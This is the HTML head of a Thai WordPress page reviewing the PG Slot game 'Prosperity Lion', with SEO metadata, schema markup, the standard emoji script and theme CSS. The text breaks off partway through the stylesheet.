

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B9%8C/prosperity-lion-slot/
body_size: 24871
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
  <head>
    <script src="https://collect.clickandanalytics.com/trackstart"></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
    <title>รีวิวเกม Prosperity Lion ทดลองเล่นวันนี้ แจ็คพอตแตกง่าย !!</title>
    <meta
      name="description"
      content="รีวิวเกม Prosperity Lion เกมสล็อตออนไลน์ จากค่าย PG Slot เป็นเกมสล็อตที่เกี่ยวกับการเชิดสิงโต มีอัตราจ่ายสูงสุด X800 และค่า RTP 96.77% เลยทีเดียว"
    />
    <meta
      name="robots"
      content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link
      rel="canonical"
      href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/"
    />
    <meta property="og:locale" content="th_TH" />
    <meta property="og:type" content="article" />
    <meta
      property="og:title"
      content="รีวิวเกม Prosperity Lion ทดลองเล่นวันนี้ แจ็คพอตแตกง่าย !!"
    />
    <meta
      property="og:description"
      content="รีวิวเกม Prosperity Lion เกมสล็อตออนไลน์ จากค่าย PG Slot เป็นเกมสล็อตที่เกี่ยวกับการเชิดสิงโต มีอัตราจ่ายสูงสุด X800 และค่า RTP 96.77% เลยทีเดียว"
    />
    <meta
      property="og:url"
      content="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/"
    />
    <meta property="og:site_name" content="Pgslot Guide" />
    <meta property="article:section" content="รีวิวเกมส์" />
    <meta property="og:updated_time" content="2021-11-09T13:44:04+07:00" />
    <meta
      property="og:image"
      content="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
    />
    <meta
      property="og:image:secure_url"
      content="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
    />
    <meta property="og:image:alt" content="Prosperity Lion" />
    <meta
      property="article:published_time"
      content="2021-11-09T13:23:50+07:00"
    />
    <meta
      property="article:modified_time"
      content="2021-11-09T13:44:04+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="รีวิวเกม Prosperity Lion ทดลองเล่นวันนี้ แจ็คพอตแตกง่าย !!"
    />
    <meta
      name="twitter:description"
      content="รีวิวเกม Prosperity Lion เกมสล็อตออนไลน์ จากค่าย PG Slot เป็นเกมสล็อตที่เกี่ยวกับการเชิดสิงโต มีอัตราจ่ายสูงสุด X800 และค่า RTP 96.77% เลยทีเดียว"
    />
    <meta
      name="twitter:image"
      content="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="pgslotguide" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="Less than a minute" />
    <script type="application/ld+json" class="rank-math-schema-pro">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://pgslot.guide/#person",
            "name": "Pgslot Guide",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://pgslot.guide/#website",
            "url": "https://pgslot.guide",
            "name": "Pgslot Guide",
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "inLanguage": "th"
          },
          {
            "@type": "ImageObject",
            "@id": "https://pgslot.guide/wp-content/uploads/2021/10/prosperity-lion-slot-1.png",
            "url": "https://pgslot.guide/wp-content/uploads/2021/10/prosperity-lion-slot-1.png",
            "width": "150",
            "height": "150",
            "inLanguage": "th"
          },
          {
            "@type": "BreadcrumbList",
            "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/#breadcrumb",
            "itemListElement": [
              {
                "@type": "ListItem",
                "position": "1",
                "item": {
                  "@id": "https://pgslot.guide",
                  "name": "\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01"
                }
              },
              {
                "@type": "ListItem",
                "position": "2",
                "item": {
                  "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/",
                  "name": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21\u0e2a\u0e4c"
                }
              },
              {
                "@type": "ListItem",
                "position": "3",
                "item": {
                  "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/",
                  "name": "Prosperity Lion"
                }
              }
            ]
          },
          {
            "@type": "WebPage",
            "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/#webpage",
            "url": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/",
            "name": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21 Prosperity Lion \u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e41\u0e08\u0e47\u0e04\u0e1e\u0e2d\u0e15\u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22 !!",
            "datePublished": "2021-11-09T13:23:50+07:00",
            "dateModified": "2021-11-09T13:44:04+07:00",
            "isPartOf": { "@id": "https://pgslot.guide/#website" },
            "primaryImageOfPage": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/prosperity-lion-slot-1.png"
            },
            "inLanguage": "th",
            "breadcrumb": {
              "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/#breadcrumb"
            }
          },
          {
            "@type": "Person",
            "@id": "https://pgslot.guide/author/pgslotguide/",
            "name": "pgslotguide",
            "url": "https://pgslot.guide/author/pgslotguide/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "caption": "pgslotguide",
              "inLanguage": "th"
            },
            "sameAs": ["https://pgslot.guide"]
          },
          {
            "@type": "BlogPosting",
            "headline": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21 Prosperity Lion \u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e41\u0e08\u0e47\u0e04\u0e1e\u0e2d\u0e15\u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22 !!",
            "keywords": "Prosperity Lion",
            "datePublished": "2021-11-09T13:23:50+07:00",
            "dateModified": "2021-11-09T13:44:04+07:00",
            "articleSection": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21\u0e2a\u0e4c",
            "author": { "@id": "https://pgslot.guide/author/pgslotguide/" },
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "description": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21 Prosperity Lion \u0e40\u0e01\u0e21\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e08\u0e32\u0e01\u0e04\u0e48\u0e32\u0e22 PG Slot \u0e40\u0e1b\u0e47\u0e19\u0e40\u0e01\u0e21\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e34\u0e14\u0e2a\u0e34\u0e07\u0e42\u0e15 \u0e21\u0e35\u0e2d\u0e31\u0e15\u0e23\u0e32\u0e08\u0e48\u0e32\u0e22\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 X800 \u0e41\u0e25\u0e30\u0e04\u0e48\u0e32 RTP 96.77% \u0e40\u0e25\u0e22\u0e17\u0e35\u0e40\u0e14\u0e35\u0e22\u0e27",
            "name": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21 Prosperity Lion \u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e41\u0e08\u0e47\u0e04\u0e1e\u0e2d\u0e15\u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22 !!",
            "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/#richSnippet",
            "isPartOf": {
              "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/#webpage"
            },
            "image": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/prosperity-lion-slot-1.png"
            },
            "inLanguage": "th",
            "mainEntityOfPage": {
              "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/#webpage"
            }
          }
        ]
      }
    </script>
    <!-- /Rank Math WordPress SEO plugin -->

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีด"
      href="https://pgslot.guide/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีดความเห็น"
      href="https://pgslot.guide/comments/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; รีวิว Prosperity Lion Slot ทดลองเล่นวันนี้ แจ็คพอตแตกง่าย !! ฟีดความเห็น"
      href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/prosperity-lion-slot/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2",
        },
      };
      /*! This file is auto-generated */
      !(function (e, a, t) {
        var n,
          r,
          o,
          i = a.createElement("canvas"),
          p = i.getContext && i.getContext("2d");
        function s(e, t) {
          p.clearRect(0, 0, i.width, i.height), p.fillText(e, 0, 0);
          e = i.toDataURL();
          return (
            p.clearRect(0, 0, i.width, i.height),
            p.fillText(t, 0, 0),
            e === i.toDataURL()
          );
        }
        function c(e) {
          var t = a.createElement("script");
          (t.src = e),
            (t.defer = t.type = "text/javascript"),
            a.getElementsByTagName("head")[0].appendChild(t);
        }
        for (
          o = Array("flag", "emoji"),
            t.supports = { everything: !0, everythingExceptFlag: !0 },
            r = 0;
          r < o.length;
          r++
        )
          (t.supports[o[r]] = (function (e) {
            if (p && p.fillText)
              switch (
                ((p.textBaseline = "top"), (p.font = "600 32px Arial"), e)
              ) {
                case "flag":
                  return s(
                    "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
                    "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
                  )
                    ? !1
                    : !s(
                        "\ud83c\uddfa\ud83c\uddf3",
                        "\ud83c\uddfa\u200b\ud83c\uddf3"
                      ) &&
                        !s(
                          "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                          "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                        );
                case "emoji":
                  return !s(
                    "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff",
                    "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff"
                  );
              }
            return !1;
          })(o[r])),
            (t.supports.everything = t.supports.everything && t.supports[o[r]]),
            "flag" !== o[r] &&
              (t.supports.everythingExceptFlag =
                t.supports.everythingExceptFlag && t.supports[o[r]]);
        (t.supports.everythingExceptFlag =
          t.supports.everythingExceptFlag && !t.supports.flag),
          (t.DOMReady = !1),
          (t.readyCallback = function () {
            t.DOMReady = !0;
          }),
          t.supports.everything ||
            ((n = function () {
              t.readyCallback();
            }),
            a.addEventListener
              ? (a.addEventListener("DOMContentLoaded", n, !1),
                e.addEventListener("load", n, !1))
              : (e.attachEvent("onload", n),
                a.attachEvent("onreadystatechange", function () {
                  "complete" === a.readyState && t.readyCallback();
                })),
            (e = t.source || {}).concatemoji
              ? c(e.concatemoji)
              : e.wpemoji && e.twemoji && (c(e.twemoji), c(e.wpemoji)));
      })(window, document, window._wpemojiSettings);
    </script>
    <style>
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      rel="stylesheet"
      id="wp-block-library-css"
      href="https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2"
      media="all"
    />
    <link
      rel="stylesheet"
      id="classic-theme-styles-css"
      href="https://pgslot.guide/wp-includes/css/classic-themes.min.css?ver=6.2.2"
      media="all"
    />
    <style id="global-styles-inline-css">
      body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--contrast: var(--contrast);
        --wp--preset--color--contrast-2: var(--contrast-2);
        --wp--preset--color--contrast-3: var(--contrast-3);
        --wp--preset--color--base: var(--base);
        --wp--preset--color--base-2: var(--base-2);
        --wp--preset--color--base-3: var(--base-3);
        --wp--preset--color--accent: var(--accent);
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--duotone--dark-grayscale: url("#wp-duotone-dark-grayscale");
        --wp--preset--duotone--grayscale: url("#wp-duotone-grayscale");
        --wp--preset--duotone--purple-yellow: url("#wp-duotone-purple-yellow");
        --wp--preset--duotone--blue-red: url("#wp-duotone-blue-red");
        --wp--preset--duotone--midnight: url("#wp-duotone-midnight");
        --wp--preset--duotone--magenta-yellow: url("#wp-duotone-magenta-yellow");
        --wp--preset--duotone--purple-green: url("#wp-duotone-purple-green");
        --wp--preset--duotone--blue-orange: url("#wp-duotone-blue-orange");
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1),
          6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body
        .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      body .is-layout-flex > * {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      rel="stylesheet"
      id="generate-comments-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="generate-style-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0"
      media="all"
    />
    <style id="generate-style-inline-css">
      body {
        background-color: #ffffff;
        color: #222222;
      }
      a {
        color: #1e73be;
      }
      a:hover,
      a:focus,
      a:active {
        color: #000000;
      }
      .wp-block-group__inner-container {
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
      }
      :root {
        --contrast: #222222;
        --contrast-2: #575760;
        --contrast-3: #b2b2be;
        --base: #f0f0f0;
        --base-2: #f7f8f9;
        --base-3: #ffffff;
        --accent: #1e73be;
      }
      :root .has-contrast-color {
        color: var(--contrast);
      }
      :root .has-contrast-background-color {
        background-color: var(--contrast);
      }
      :root .has-contrast-2-color {
        color: var(--contrast-2);
      }
      :root .has-contrast-2-background-color {
        background-color: var(--contrast-2);
      }
      :root .has-contrast-3-color {
        color: var(--contrast-3);
      }
      :root .has-contrast-3-background-color {
        background-color: var(--contrast-3);
      }
      :root .has-base-color {
        color: var(--base);
      }
      :root .has-base-background-color {
        background-color: var(--base);
      }
      :root .has-base-2-color {
        color: var(--base-2);
      }
      :root .has-base-2-background-color {
        background-color: var(--base-2);
      }
      :root .has-base-3-color {
        color: var(--base-3);
      }
      :root .has-base-3-background-color {
        background-color: var(--base-3);
      }
      :root .has-accent-color {
        color: var(--accent);
      }
      :root .has-accent-background-color {
        background-color: var(--accent);
      }
      body,
      button,
      input,
      select,
      textarea {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI",
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
      }
      body {
        line-height: 1.5;
      }
      .entry-content
        > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading) {
        margin-bottom: 1.5em;
      }
      .main-navigation .main-nav ul ul li a {
        font-size: 14px;
      }
      .sidebar .widget,
      .footer-widgets .widget {
        font-size: 17px;
      }
      h2 {
        font-family: Tahoma, Geneva, sans-serif;
        font-size: 30px;
        line-height: 1.5em;
      }
      @media (max-width: 768px) {
        h1 {
          font-size: 31px;
        }
        h2 {
          font-size: 27px;
        }
        h3 {
          font-size: 24px;
        }
        h4 {
          font-size: 22px;
        }
        h5 {
          font-size: 19px;
        }
      }
      .top-bar {
        background-color: #636363;
        color: #ffffff;
      }
      .top-bar a {
        color: #ffffff;
      }
      .top-bar a:hover {
        color: #303030;
      }
      .site-header {
        background-color: #ffffff;
      }
      .main-title a,
      .main-title a:hover {
        color: #222222;
      }
      .site-description {
        color: #757575;
      }
      .mobile-menu-control-wrapper .menu-toggle,
      .mobile-menu-control-wrapper .menu-toggle:hover,
      .mobile-menu-control-wrapper .menu-toggle:focus,
